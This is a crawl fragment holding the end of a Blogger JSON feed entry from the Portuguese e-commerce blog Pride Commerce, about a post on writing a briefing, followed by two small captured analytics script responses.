help;\" title=\"Esta seção não é editável por razões técnicas. Edite a página toda em vez disso.\"\u003E\n\n\n\n\u003Cspan class=\"mw-headline\" id=\"Refer.C3.AAncias\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"cursor: help;\" title=\"Esta seção não é editável por razões técnicas. Edite a página toda em vez disso.\"\u003E\n\n\n\n\u003Cspan class=\"mw-headline\" id=\"Refer.C3.AAncias\"\u003EDeixe seu recado... comente!\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/2725807216712721221\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/2725807216712721221?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/2725807216712721221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/2725807216712721221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/09\/como-elaborar-um-briefing.html","title":"Como elaborar um briefing"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh5T5GQTvEaD8xrFKEF-jjtXCnf6ReETDde3ukWynL3F6ecii_IBOfVGvPa02NUTiZcTkxS-guTTGwAALO9_kqkyg5eRmoMTHpApeku-twYsGTvd1GGPjitzCl_uSu40lmHc8vG_QYPQUI\/s72-c\/briefing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=pridecommerce.com&_ss=7e034orjrs&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6c0c&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'6c0c');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=6n8zoq96x57b&t=E%20a%20Internet%20continua%20batendo%20recordes%E2%80%A6%20~%20E-commerce%20e%20Tecnologias&c=u&x=https%3A%2F%2Fwww.pridecommerce.com%2F2011%2F09%2Fe-internet-continua-batendo-recordes.html&y=&a=-1&d=4.417&v=27&r=1051
body_size: -146
content:
WAU_r_u('1','6n8zoq96x57b',-1);